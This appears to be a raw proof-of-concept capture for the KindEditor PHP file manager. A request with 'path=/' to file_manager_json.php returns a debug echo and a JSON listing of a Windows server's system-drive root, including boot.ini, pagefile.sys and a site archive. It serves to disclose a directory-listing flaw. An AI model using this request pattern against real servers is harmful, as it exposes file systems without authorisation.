 192.168. . ./kingedit/php/file_manager_json.php?path=/
</br>$root_path:C:\WWWROOT\kingedit\php/../attached/</br></br>realpath($root_path):</br></br>$_GET['path']:/</br>{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/kingedit\/php\/..\/attached\/\/","total_count":17,"file_list":
[{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"bat","filename":"AUTOEXEC.BAT","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"CONFIG.SYS","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Documents
and Settings","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"IO.SYS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Log","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"MSDOS.SYS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"com","filename":"NTDETECT.COM","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Program
Files","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"System Volume Information","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"WINDOWS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"WWWROOT","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"rar","filename":"WWWROOT.rar","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"ini","filename":"boot.ini","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"bin","filename":"bootfont.bin","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"ntldr","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"pagefile.sys","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"wmpub","datetime":"1970-01-01 00:00:00"}]}